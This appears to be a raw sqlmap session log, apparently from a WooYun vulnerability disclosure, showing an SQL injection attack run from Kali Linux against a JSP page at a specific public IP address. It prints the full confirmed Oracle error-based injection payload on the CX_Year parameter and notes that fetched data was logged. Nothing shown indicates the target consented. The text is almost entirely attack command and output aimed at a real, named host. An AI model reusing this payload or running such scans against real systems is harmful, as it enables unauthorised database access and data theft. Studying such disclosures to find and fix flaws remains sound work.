 root@kali:~# sqlmap -u "http://221.230.140.53:81/TaiZhou/web/tz_etzl.jsp?sel=childno&no_name=321202080120050078&CX_Year=2005-11-25%27%20and*--&CX_Month=11&CX_Day=25"
{1.0-dev-nongit-20150812}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:32:23
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[22:32:24] [INFO] resuming back-end DBMS 'oracle'
[22:32:24] [INFO] testing connection to the target URL
[22:32:24] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
Payload: http://221.230.140.53:81/TaiZhou/web/tz_etzl.jsp?sel=childno&no_name=321202080120050078&CX_Year=-1010' OR 6980=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(
)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (6980=6980) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(98)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL)--&CX_Month=11&CX_Day=25
---
[22:32:24] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:32:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:32:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/221.230.140.53'
[*] shutting down at 22:32:24
www.wooyun.org